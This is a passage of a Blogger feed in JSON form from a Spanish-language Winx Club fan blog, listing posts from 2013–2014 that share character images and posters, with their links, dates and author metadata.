\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi56v-AGrlJsXQ9602ajGGhpmDdi-njBPGK4p558m4P8lK-C2LXaeZIXjZ0n3IhPlXY3CHTq-QiK_HGwav8lHMwB7VPjAdJr8LEX2sTV5rsPZpaqTzTUvYir56oeF8DmIVlrJiIfV3HIWw\/s1600\/6+Vortex+of+Flames+38652.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-fIqEC1GRBdE%2FUu_aA0iy2oI%2FAAAAAAABQXg%2FjMVuZPJYFUw%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38587.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9svZGJDIUTCMU6bUdVzVz9kBEFSCMcNnY1FgAD7IXtWi3Xxr7-hlOBQ6gG1i9XTwv_YwRSTaFhuJAO7SzZNM0WMahQGy1JV8je_Wr95V_A364jDnJ3SY5llvCV15Xsd8l5NC8k7WZxtk\/s1600\/6+Vortex+of+Flames+38587.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-_K00hbPkTbk%2FUu_Z_YGdYtI%2FAAAAAAABQXI%2FgXl71YzTWF4%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38513.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgPdUT0_p62G38Rj-LDYY978KoUhOIg6gtRw161q4vFGvz-3Zp-BlPVTfZEmTGEieFBB1rtjw8StUS-En-sDb55pgEuzrVu7gbYATd9WxAB0iEqjtp7tL20oP_wM74PJGH00NgY06mNI\/s1600\/6+Vortex+of+Flames+38513.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-6eYT1axfB2w%2FUu_aEUbth5I%2FAAAAAAABQYE%2FbANIvH3WKuU%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38999.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqS9eBia3466sFg4NefOznJqsbeeFlOpqElCbcxTz68jKIMCBgMHYEqA-seeRFOM68i84dZPfnwpgLRmVWSW1XrHsbGWlHCzdnvUKWEkN5390W0SXS6ZJoeFRgYXBceAKTharrXtTiQg\/s1600\/6+Vortex+of+Flames+38999.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Lyctc00UIJc%2FUu_aCaAiGCI%2FAAAAAAABQXs%2FlH8Whz5Yidw%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38588.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YCCxn6WbYbzS8A4nuokY_uLwYgU2_fuAuI4C6biSP9N44hLhshyphenhyphen8dA5HkpRcLR4Oh6MBQPnVY8Vi444TgUxj06kiOt6yuAVJmc0WQW1coyo3EsgMwk7dzpzsZca29Tl4KB-HL-hT19Q\/s1600\/6+Vortex+of+Flames+38588.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4872241347708213627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4872241347708213627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/02\/imagenes-de-daphne-y-thoren-6-episodio.html","title":"¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE\/s72-c\/6+Vortex+of+Flames+13009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-470491138433418471"},"published":{"$t":"2014-01-21T17:30:00.000+01:00"},"updated":{"$t":"2014-01-21T17:30:00.084+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Nueva imagen de Roy temporada 6 Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7OvuYhM1-76wwtkSVtmNMG7YlICks9el1MVO79iH0EI1QW0Te877lghv5I2UGlhQuM7me1X7nU-xW9djB4IP0LzzDJ8zmvOgW9aPYj4QsS2XIuYGZfhjERMyGUEFQt-Zt7dtv6mcMXU\/s1600\/Roy6_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7OvuYhM1-76wwtkSVtmNMG7YlICks9el1MVO79iH0EI1QW0Te877lghv5I2UGlhQuM7me1X7nU-xW9djB4IP0LzzDJ8zmvOgW9aPYj4QsS2XIuYGZfhjERMyGUEFQt-Zt7dtv6mcMXU\/s1600\/Roy6_2.png\" height=\"364\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/470491138433418471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/470491138433418471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/nueva-imagen-de-roy-temporada-6-winx.html","title":"¡Nueva imagen de Roy temporada 6 Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7OvuYhM1-76wwtkSVtmNMG7YlICks9el1MVO79iH0EI1QW0Te877lghv5I2UGlhQuM7me1X7nU-xW9djB4IP0LzzDJ8zmvOgW9aPYj4QsS2XIuYGZfhjERMyGUEFQt-Zt7dtv6mcMXU\/s72-c\/Roy6_2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6519077228196456665"},"published":{"$t":"2013-12-22T18:00:00.000+01:00"},"updated":{"$t":"2013-12-22T18:00:03.664+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daphne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Imagen oficial de Daphne 6º temporada para colorear!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTsumanga Studios nos hizo este regalo a todos los Winx Fans por el estreno\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nde su nueva app Winx Fairy School.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡¡Adoro como sale Daphne en la 6º temporada!!, me parece bellisima\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxaY82YV5rONYv_loOMZnVaNh2bXZzWhoUGLQXr_JqQcAoSe6CohJPIkdBq50qy1WrTRzIcUfPATHACMM8LhojU28YCb1oKS6sDIGG-mcMQ0UK_D6THbFPZQOqHhG02Fl0ceeyOAjrAAQ\/s1600\/Daphne+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxaY82YV5rONYv_loOMZnVaNh2bXZzWhoUGLQXr_JqQcAoSe6CohJPIkdBq50qy1WrTRzIcUfPATHACMM8LhojU28YCb1oKS6sDIGG-mcMQ0UK_D6THbFPZQOqHhG02Fl0ceeyOAjrAAQ\/s1600\/Daphne+(1).jpg\" height=\"640\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6519077228196456665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6519077228196456665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/imagen-oficial-de-daphne-6-temporada.html","title":"¡Imagen oficial de Daphne 6º temporada para colorear!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxaY82YV5rONYv_loOMZnVaNh2bXZzWhoUGLQXr_JqQcAoSe6CohJPIkdBq50qy1WrTRzIcUfPATHACMM8LhojU28YCb1oKS6sDIGG-mcMQ0UK_D6THbFPZQOqHhG02Fl0ceeyOAjrAAQ\/s72-c\/Daphne+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3817629926518643166"},"published":{"$t":"2013-12-21T18:00:00.000+01:00"},"updated":{"$t":"2013-12-21T18:00:00.867+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"Póster Faragonda \"Celebrate Faragonda's 100th Anniversary!\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWQ8Zd6TK9g16SJ_6HSFZfzc94MtEW9WlyZTT2_8RHaNVVXfCq9nQhs4lijlwa9R2OVUetU2vxYb0DDh4nL8Cbk5DDYj_pnlxZFVzBY3fkIvPG1aYPazxdLkRi6ZTKoLZcDrnDMxBLAU\/s1600\/Faragonda-Final+(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWQ8Zd6TK9g16SJ_6HSFZfzc94MtEW9WlyZTT2_8RHaNVVXfCq9nQhs4lijlwa9R2OVUetU2vxYb0DDh4nL8Cbk5DDYj_pnlxZFVzBY3fkIvPG1aYPazxdLkRi6ZTKoLZcDrnDMxBLAU\/s1600\/Faragonda-Final+(1).png\" height=\"388\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3817629926518643166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3817629926518643166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/poster-faragonda-celebrate-faragondas.html","title":"Póster Faragonda \"Celebrate Faragonda's 100th Anniversary!\""}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWQ8Zd6TK9g16SJ_6HSFZfzc94MtEW9WlyZTT2_8RHaNVVXfCq9nQhs4lijlwa9R2OVUetU2vxYb0DDh4nL8Cbk5DDYj_pnlxZFVzBY3fkIvPG1aYPazxdLkRi6ZTKoLZcDrnDMxBLAU\/s72-c\/Faragonda-Final+(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3423885022336675677"},"published":{"$t":"2013-12-20T17:00:00.000+01:00"},"updated":{"$t":"2013-12-20T17:00:00.063+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Imagen PNG de Kiko!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7p6FBi8Qd9Jme2TmYbVgoZzE4qlhWJquLTkrKC8nEApCeqwTgQScdkhwqHwg92ssCEintwS_L0klDuE2k9_vg7bxAxxfIRNwlpAQqrgznN89DHCN8AWfkejDpYaTlWIYEc8ZdMAVPHyI\/s1600\/Kikofun+(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7p6FBi8Qd9Jme2TmYbVgoZzE4qlhWJquLTkrKC8nEApCeqwTgQScdkhwqHwg92ssCEintwS_L0klDuE2k9_vg7bxAxxfIRNwlpAQqrgznN89DHCN8AWfkejDpYaTlWIYEc8ZdMAVPHyI\/s1600\/Kikofun+(1).png\" height=\"369\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3423885022336675677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3423885022336675677"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/imagen-png-de-kiko.html","title":"¡Imagen PNG de Kiko!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7p6FBi8Qd9Jme2TmYbVgoZzE4qlhWJquLTkrKC8nEApCeqwTgQScdkhwqHwg92ssCEintwS_L0klDuE2k9_vg7bxAxxfIRNwlpAQqrgznN89DHCN8AWfkejDpYaTlWIYEc8ZdMAVPHyI\/s72-c\/Kikofun+(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5073579229663474776"},"published":{"$t":"2013-12-19T18:00:00.000+01:00"},"updated":{"$t":"2013-12-19T18:00:03.361+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"Poster Kiko \"Have a fun day!\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBl6Dr4O5VCL448hSzGW7dWsRVzyr21_WqjuMbe8MO3lgkYSC-AD_pfvQUzOgNNZWBHUhiP8lfQUpqn4SvV8dJP4h7lqKJXMRj7Cj_gUdMPoYGAIuC-QX5rzvdPADqdZZOIXmGHmhOeoU\/s1600\/Kiko1+(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBl6Dr4O5VCL448hSzGW7dWsRVzyr21_WqjuMbe8MO3lgkYSC-AD_pfvQUzOgNNZWBHUhiP8lfQUpqn4SvV8dJP4h7lqKJXMRj7Cj_gUdMPoYGAIuC-QX5rzvdPADqdZZOIXmGHmhOeoU\/s1600\/Kiko1+(1).png\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5073579229663474776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5073579229663474776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/poster-kiko-have-fun-day.html","title":"Poster Kiko \"Have a fun day!\""}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBl6Dr4O5VCL448hSzGW7dWsRVzyr21_WqjuMbe8MO3lgkYSC-AD_pfvQUzOgNNZWBHUhiP8lfQUpqn4SvV8dJP4h7lqKJXMRj7Cj_gUdMPoYGAIuC-QX5rzvdPADqdZZOIXmGHmhOeoU\/s72-c\/Kiko1+(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5376593173956751574"},"published":{"$t":"2013-12-19T17:30:00.001+01:00"},"updated":{"$t":"2013-12-19T17:30:02.225+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Nueva imagen de Miele transformada!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwvmVDw2z1J7m1646Xnq5jlEVgArgL-wfOQJRhdmNv1KX6_9IAOwz6selZggNoRnN59_CescrAD8422DbSPIuTOxkMqjnDTqKNQEbIQUr-qMYEiXpfE_0bOd21dT9wuJXBOx5EEZuzoGc\/s1600\/Miele6_2+(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwvmVDw2z1J7m1646Xnq5jlEVgArgL-wfOQJRhdmNv1KX6_9IAOwz6selZggNoRnN59_CescrAD8422DbSPIuTOxkMqjnDTqKNQEbIQUr-qMYEiXpfE_0bOd21dT9wuJXBOx5EEZuzoGc\/s1600\/Miele6_2+(1).png\" height=\"451\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5376593173956751574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5376593173956751574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/nueva-imagen-de-miele-transformada.html","title":"¡Nueva imagen de Miele transformada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwvmVDw2z1J7m1646Xnq5jlEVgArgL-wfOQJRhdmNv1KX6_9IAOwz6selZggNoRnN59_CescrAD8422DbSPIuTOxkMqjnDTqKNQEbIQUr-qMYEiXpfE_0bOd21dT9wuJXBOx5EEZuzoGc\/s72-c\/Miele6_2+(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6721180773048353100"},"published":{"$t":"2013-12-18T18:00:00.000+01:00"},"updated":{"$t":"2013-12-18T18:00:01.098+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daphne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"Poster Daphne Trendy \"Trust in Yourself!\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAnIbUB7Cejg1be01JcOCF5Viv8r8jpGQJarLoO1JSMz-S_qCjilUC_sQcQ1DDZ_B4d5eVIFaXAvRmJWRRQHm5lptYd8UaGpZhyphenhyphen9jGQ0GSIYwkhWeolTL_2VnKLcpoGyy0KX59haXulmU\/s1600\/Daphnecart.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAnIbUB7Cejg1be01JcOCF5Viv8r8jpGQJarLoO1JSMz-S_qCjilUC_sQcQ1DDZ_B4d5eVIFaXAvRmJWRRQHm5lptYd8UaGpZhyphenhyphen9jGQ0GSIYwkhWeolTL_2VnKLcpoGyy0KX59haXulmU\/s1600\/Daphnecart.png\" height=\"353\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6721180773048353100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6721180773048353100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/poster-daphne-trendy-trust-in-yourself.html","title":"Poster Daphne Trendy \"Trust in Yourself!\""}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAnIbUB7Cejg1be01JcOCF5Viv8r8jpGQJarLoO1JSMz-S_qCjilUC_sQcQ1DDZ_B4d5eVIFaXAvRmJWRRQHm5lptYd8UaGpZhyphenhyphen9jGQ0GSIYwkhWeolTL_2VnKLcpoGyy0KX59haXulmU\/s72-c\/Daphnecart.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2601392180167251"},"published":{"$t":"2013-11-21T18:00:00.000+01:00"},"updated":{"$t":"2013-11-21T18:00:06.543+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"Póster Miele transformada"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1TPiBsIFQXy3HggWvNimNuyX1acMZhtciwQM5qabmSm9oaX9FOMl-HVs7tGHK4hWkhkM_kLwAm8os3tI4dcsiklYicYjOxsZSg-jIQNir3o6YINOO8fCwcCcEA6mbapeZ4GQoPBtei4I\/s1600\/miele+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1TPiBsIFQXy3HggWvNimNuyX1acMZhtciwQM5qabmSm9oaX9FOMl-HVs7tGHK4hWkhkM_kLwAm8os3tI4dcsiklYicYjOxsZSg-jIQNir3o6YINOO8fCwcCcEA6mbapeZ4GQoPBtei4I\/s1600\/miele+by+winxcluball.png\" height=\"640\" width=\"502\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2601392180167251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2601392180167251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/poster-miele-transformada.html","title":"Póster Miele transformada"}],"author":[{"name":{"$t":"Winx Club 